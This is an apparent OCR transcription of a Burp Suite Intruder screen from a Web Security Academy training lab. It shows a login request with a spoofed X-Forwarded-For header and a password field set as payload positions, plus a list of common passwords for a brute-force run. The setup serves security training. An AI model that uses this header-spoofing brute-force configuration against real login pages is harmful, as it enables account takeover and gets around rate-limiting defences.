 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.12.5 - Temporary Project - licensed to darshan
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2
Pitchfork attack Start attack
Target https://0a04007e03016c908196a370009600f0.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a04007e03016c908196a370009600f0.web-security-academy.net
3 X-Forwarded-For: §1§
4 Cookie: session=MkiIakqrdYNgjzy83PioMSRsSA7UB8xL
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:148.0) Gecko/20100101 Firefox/148.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.9
8 Accept-Encoding: gzip, deflate, br
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 25
11 Origin: https://0a04007e03016c908196a370009600f0.web-security-academy.net
12 Referer: https://0a04007e03016c908196a370009600f0.web-security-academy.net/login
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20 Connection: keep-alive
21
22 username=agenda&password=§test§
Search 2 highlights 2 payload positions Length: 839
Payloads
Payload position: 2 - test
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Enabled Rule
§ Payloads
Resource pool
Settings
Event log (1) All issues (43) Memory: 200.2MB of 3.90GB
1 35°C
Sunny
Search
ENG
IN
47%
12:16 PM
11-03-2026